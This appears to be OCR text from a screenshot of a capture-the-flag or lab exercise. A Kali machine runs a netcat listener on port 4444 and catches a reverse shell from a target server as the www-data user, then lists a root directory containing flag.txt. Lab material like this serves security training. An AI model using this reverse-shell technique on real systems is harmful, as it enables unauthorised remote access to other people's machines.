 Shell No. 2
File Actions Edit View Help
ryan@server1: / Shell No. 2
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 18 bytes 1374 (1.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18 bytes 1374 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~# nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 36886
Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
04:21:51 up 2:04, 2 users, load average: 0.04, 0.04, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vagrant tty1 - 02:22 1:52m 0.14s 0.07s -bash
ryan pts/0 192.168.1.90 04:08 13:03 0.07s 0.07s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
flag.txt
home